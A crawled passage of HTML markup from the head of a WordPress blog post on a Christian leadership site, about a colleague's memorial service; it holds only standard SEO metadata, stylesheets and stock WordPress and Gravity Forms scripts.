

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spiritualleadership.com/we-can-make-our-plans/
body_size: 24265
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>We can make our plans... - The Leadership Institute</title>
	<link rel="canonical" href="https://spiritualleadership.com/we-can-make-our-plans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="We can make our plans... - The Leadership Institute" />
	<meta property="og:description" content="Last week, I attended the memorial service of Chuck Miller, friend and colleague of mine with The Leadership Institute.? Anyone who knew Chuck knew him for his ability to turn any moment into a lesson that would draw us into further dependence on Jesus.? It?s Chuck that brought home the lesson of Pitcher / Cup, [&hellip;]" />
	<meta property="og:url" content="https://spiritualleadership.com/we-can-make-our-plans/" />
	<meta property="og:site_name" content="The Leadership Institute" />
	<meta property="article:publisher" content="https://www.facebook.com/TheLeadershipInstitute/" />
	<meta property="article:published_time" content="2017-02-27T16:50:35+00:00" />
	<meta property="article:modified_time" content="2017-02-27T16:52:43+00:00" />
	<meta property="og:image" content="https://ci3.googleusercontent.com/proxy/URoqIvMAn-Pno4C1Wd1IkYYrDm3NCUDXuKjxNwLrRLW7Jd2_MnOQ8-jdCz4XGPqXK_FfWJ_romvbhRglj0oh1verKjsmHh8tu0vCiQzQTenSiN00JJQqmmwWNQ=s0-d-e1-ft#http://www.barnabasinc.org/wp-content/uploads/2016/05/ChuckMiller.jpg" />
	<meta name="author" content="Troy Walling" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@overflowleader" />
	<meta name="twitter:site" content="@overflowleader" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Troy Walling" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://spiritualleadership.com/we-can-make-our-plans/","url":"https://spiritualleadership.com/we-can-make-our-plans/","name":"We can make our plans... - The Leadership Institute","isPartOf":{"@id":"https://spiritualleadership.com/#website"},"primaryImageOfPage":{"@id":"https://spiritualleadership.com/we-can-make-our-plans/#primaryimage"},"image":{"@id":"https://spiritualleadership.com/we-can-make-our-plans/#primaryimage"},"thumbnailUrl":"https://ci3.googleusercontent.com/proxy/URoqIvMAn-Pno4C1Wd1IkYYrDm3NCUDXuKjxNwLrRLW7Jd2_MnOQ8-jdCz4XGPqXK_FfWJ_romvbhRglj0oh1verKjsmHh8tu0vCiQzQTenSiN00JJQqmmwWNQ=s0-d-e1-ft#http://www.barnabasinc.org/wp-content/uploads/2016/05/ChuckMiller.jpg","datePublished":"2017-02-27T16:50:35+00:00","dateModified":"2017-02-27T16:52:43+00:00","author":{"@id":"https://spiritualleadership.com/#/schema/person/987f0bd4cfaa241c43dee2d6d2149c1e"},"breadcrumb":{"@id":"https://spiritualleadership.com/we-can-make-our-plans/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://spiritualleadership.com/we-can-make-our-plans/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spiritualleadership.com/we-can-make-our-plans/#primaryimage","url":"https://ci3.googleusercontent.com/proxy/URoqIvMAn-Pno4C1Wd1IkYYrDm3NCUDXuKjxNwLrRLW7Jd2_MnOQ8-jdCz4XGPqXK_FfWJ_romvbhRglj0oh1verKjsmHh8tu0vCiQzQTenSiN00JJQqmmwWNQ=s0-d-e1-ft#http://www.barnabasinc.org/wp-content/uploads/2016/05/ChuckMiller.jpg","contentUrl":"https://ci3.googleusercontent.com/proxy/URoqIvMAn-Pno4C1Wd1IkYYrDm3NCUDXuKjxNwLrRLW7Jd2_MnOQ8-jdCz4XGPqXK_FfWJ_romvbhRglj0oh1verKjsmHh8tu0vCiQzQTenSiN00JJQqmmwWNQ=s0-d-e1-ft#http://www.barnabasinc.org/wp-content/uploads/2016/05/ChuckMiller.jpg"},{"@type":"BreadcrumbList","@id":"https://spiritualleadership.com/we-can-make-our-plans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spiritualleadership.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://spiritualleadership.com/blog/"},{"@type":"ListItem","position":3,"name":"We can make our plans&#8230;"}]},{"@type":"WebSite","@id":"https://spiritualleadership.com/#website","url":"https://spiritualleadership.com/","name":"The Leadership Institute","description":"Integrating Spiritual Formation &amp; Leadership Development","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spiritualleadership.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://spiritualleadership.com/#/schema/person/987f0bd4cfaa241c43dee2d6d2149c1e","name":"Troy Walling","description":"Troy Walling is the Executive Director and C.O.O. for The Leadership Institute. Troy loves writing about leadership development from a Christian perspective, spiritual formation and the role of spiritual practices in cultivating a Kingdom-impacting leadership lifestyle. Follow Troy on twitter: @troywalling","url":"https://spiritualleadership.com/author/troy-walling/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="The Leadership Institute &raquo; Feed" href="https://spiritualleadership.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Leadership Institute &raquo; Comments Feed" href="https://spiritualleadership.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spiritualleadership.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://spiritualleadership.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1746952890' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spiritualleadership.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://spiritualleadership.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://spiritualleadership.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://spiritualleadership.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_enqueued_google_fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700&#038;display=auto&#038;ver=2.6.9.94' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
